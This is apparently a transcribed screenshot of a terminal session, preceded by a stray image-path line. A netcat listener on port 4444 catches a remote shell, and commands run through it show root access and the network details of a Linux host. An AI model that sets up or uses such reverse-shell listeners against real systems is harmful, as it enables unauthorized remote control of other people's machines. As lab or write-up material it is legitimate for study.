 dmbryan-ibm-macbookpro15:~ dmbryan$ nc -l 4444
uid
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:99:35:7b brd ff:ff:ff:ff:ff:ff
    inet 192.168.31.143/24 brd 192.168.31.255 scope global dynamic eth0
       valid_lft 1577sec preferred_lft 1577sec
    inet6 fe80::20c:29ff:fe99:357b/64 scope link
       valid_lft forever preferred_lft forever